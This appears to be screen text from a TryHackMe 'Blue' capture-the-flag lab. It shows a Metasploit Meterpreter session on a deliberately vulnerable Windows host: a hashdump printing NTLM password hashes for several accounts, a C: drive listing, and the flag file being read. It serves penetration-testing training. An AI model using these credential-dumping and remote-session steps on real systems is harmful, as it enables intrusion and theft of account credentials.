 TryHackMe | Blue - Mozi... *Untitled 1 - Mousepad msfconsole 06:05 PM
msfconsole
sudo openvpn SecSploit.ovpn kali@kali:~/Documents/TryHackMe/Blue msfconsole
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > cd C:\\
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:22 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-12 18:01:17 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
100666/rw-rw-rw- 24 fil 2018-12-12 22:47:39 -0500 flag1.txt
0000/--------- 56693312 fif 1971-10-19 19:02:40 -0400 hiberfil.sys
0000/--------- 56693312 fif 1971-10-19 19:02:40 -0400 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >